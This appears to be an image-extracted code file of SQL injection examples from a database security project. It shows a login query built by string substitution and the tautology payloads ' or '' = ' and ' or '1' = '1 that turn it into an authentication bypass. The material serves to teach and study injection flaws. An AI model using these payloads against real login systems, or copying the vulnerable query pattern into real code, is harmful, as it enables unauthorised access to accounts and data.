 db.py sql_injections_examples.sql
security_rdbms_project > sql_injections_examples.sql
1
2 ------------------------------SQL INJECTIONS EXAMPLES ---------------------------------
3 ---------------------------------------------------------------------------------------
4
5 -- Basic request
6 SELECT * FROM users WHERE username = '{username}' and password = '{password}';
7
8
9 -- Inserting    ' or '' = '    instead of {username} and {password}
10 --      ' or '' = '     in SQL
11 --      ' or '' = '     in Python
12 SELECT * FROM users WHERE username = '{username}' and password = '{password}';
13 SELECT * FROM users WHERE username = '' or '' = '' and password = '' or '' = '';
14
15
16 -- Inserting    ' or '1' = '1    instead of {username} and {password}
17 --      ' or '1' = '1   in SQL
18 --      ' or '1' = '1   in Python
19 SELECT * FROM users WHERE username = '{username}' and password = '{password}';
20 SELECT * FROM users WHERE username = '' or '1' = '1' and password = '' or '1' = '1';